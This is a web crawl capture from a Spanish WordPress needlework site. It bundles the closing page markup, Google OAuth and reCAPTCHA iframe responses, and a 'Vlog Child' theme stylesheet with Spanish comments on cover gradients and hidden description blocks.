  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>

</html>
<!-- Dynamic page generated in 0.496 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-09 21:30:30 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.laboresypunto.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="W968f1_yqsIxb5FqAauXZA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="W968f1_yqsIxb5FqAauXZA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vuQRpwpgQEtV48wGS-O6Xg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767990637634');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1
body_size: 572
content:
/*
Theme Name:     Vlog Child
Theme URI:      https://mekshq.com/theme/vlog
Description:    Child theme for the Vlog theme
Author:         meks
Author URI:     https://mekshq.com
Template:       vlog
Version:        0.1.0
*/

/* cambio color extremos del  video de la parte superior que esta en baner*/
.vlog-cover-bg {
    background: #ffffffff;
}


.vlog-cover:before {
    left: 0;
    background: -webkit-gradient(linear,left top,right top,from(#eee),to(rgba(255,255,255,0)));
    background-image: linear-gradient(to right, rgb(255, 255, 255) 0px, rgba(255, 255, 255, 0) 100%);
    
    background: linear-gradient(to right,#eee 0,rgba(255,255,255,0) 100%);
    background-image: linear-gradient(to right, rgb(255, 255, 255) 0px, rgba(255, 255, 255, 0) 100%);
    
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#eeeeeeee', GradientType=1);
}
.vlog-cover:after {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(#eee));
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgb(255, 255, 255) 100%);
    
    background: linear-gradient(to right,rgba(255,255,255,0) 255,#eee 100%);
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0) 0px, rgb(255, 255, 255) 100%);
    
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeeeee', endColorstr='#a6000000', GradientType=1);
}
/*Quitar espacio para descripción de páginas ejem. muestras puntos dos agujas-comprobar si mas adelante se ha quitado*/
.vlog-mod-desc {
    display: none;
}
/*quitar espacio para descripción de páginas ejem. dos agujas-comprobar si mas adelante se ha quitado*/
.module-text .vlog-txt-module {
    display: none;
}

/*
.vlog-cover:before {
    left: 0;
    background: -webkit-gradient(linear,left top,right top,from(#000),to(rgba(0,0,0,0)));
    background-image: linear-gradient(to right, rgb(0, 0, 0) 0px, rgba(0, 0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    background: linear-gradient(to right,#000 0,rgba(0,0,0,0) 100%);
    background-image: linear-gradient(to right, rgb(0, 0, 0) 0px, rgba(0, 0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=1);
}
.vlog-cover:after {
    right: 0;
    background: -webkit-gradient(linear,left top,right top,from(rgba(0,0,0,0)),to(#000));
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0) 0px, rgb(0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    background: linear-gradient(to right,rgba(0,0,0,0) 0,#000 100%);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0) 0px, rgb(0, 0, 0) 100%);
    background-position-x: initial;
    background-position-y: initial;
    background-size: initial;
    background-repeat-x: initial;
    background-repeat-y: initial;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=1);
}*/